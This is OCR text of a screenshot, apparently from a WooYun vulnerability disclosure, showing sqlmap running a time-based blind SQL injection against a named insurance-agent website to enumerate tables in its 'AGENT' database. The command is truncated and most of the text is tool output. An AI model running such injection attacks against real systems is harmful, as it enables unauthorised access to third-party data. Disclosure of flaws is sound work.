 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://agentweixin.sinokorealife.co...
[12:58:50] [INFO] fetching number of tables for database 'AGENT'
[12:58:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[12:58:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[12:59:14] [INFO] adjusting time delay to 1 second due to good response times
[12:59:16] [ERROR] invalid character detected. retrying..
[12:59:17] [WARNING] increasing time delay to 2 seconds
[12:59:23] [ERROR] invalid character detected. retrying..
[12:59:23] [WARNING] increasing time delay to 3 seconds
[12:59:31] [ERROR] invalid character detected. retrying..
[12:59:31] [WARNING] increasing time delay to 4 seconds
[12:59:41] [ERROR] invalid character detected. retrying..
[12:59:41] [WARNING] increasing time delay to 5 seconds
[12:59:48] [ERROR] invalid character detected. retrying..
[12:59:48] [WARNING] increasing time delay to 6 seconds
[13:00:03] [ERROR] unable to properly validate last character value ('7')..
7
[13:00:04] [INFO] retrieved:
[13:00:10] [ERROR] invalid character detected. retrying..
[13:00:10] [WARNING] increasing time delay to 2 seconds
[13:00:18] [ERROR] invalid character detected. retrying..
www.wooyun.org